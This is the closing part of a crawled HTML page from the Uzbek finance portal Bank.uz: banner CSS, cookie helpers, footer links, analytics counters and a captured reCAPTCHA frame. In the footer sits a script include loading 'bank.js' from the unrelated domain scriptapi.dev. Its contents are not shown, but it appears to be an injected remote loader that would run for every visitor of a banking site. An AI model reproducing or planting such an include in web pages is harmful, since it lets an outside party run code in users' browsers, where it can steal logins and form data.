        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c8RMI0erFsDh55TW6Ub_mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883680939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>